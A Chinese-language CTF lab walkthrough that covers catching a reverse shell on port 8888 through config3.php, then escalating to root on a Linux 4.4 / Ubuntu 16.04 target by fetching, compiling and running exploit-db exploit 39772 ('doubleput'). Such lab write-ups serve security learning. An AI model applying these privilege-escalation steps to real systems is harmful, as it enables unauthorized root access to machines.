

开监听 端口设置代码里的8888

再开启监听后,点击config3.php

得到shell

得到shell之后就提权

其实直接访问ip的时候会弹出页面,输入admin与snooy会得到提示,就说让提权而且只有一个flag



sudo -l,没有

find,看一圈也没有啥能提权的(这个凭个人经验,假如出现find就能用find -文件名 -exec来提权)



查看内核版本:uname -a

查看系统发行版本:cat /etc/*-release

查查这两个共同漏洞

选择这个两个原因

1.linux4.4 Ubuntu 16.04

2.Privilege Escalation的意思就是提权



searchsploit -p +路径 显示完整路径,再访问url

这个url可以好好看看,里面记载挺多东西 这个就是利用下面给的exp去提权





使用方法

下载exp路径(第二个),利用exp



咱们就直接再靶机中下载 wget url



解压 unzip 39772.zip

cd 到39772

里面有exploit.tar (.tar也是压缩文件)

tar -xvf 文件名





ls



看手册进入到目录中

cd 解压出来的文件

进入到</ tempates/.........>

ls

按照手册走输入 ./compile.sh

再次ls看到生成doubleput



输入 ./doubleput

出现now 根据手册看的

id 为root

cd /root

ls 发现flag.txt

cat

总结:

注意手册内容

提权靠经验

好好学英文

1138

1138

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?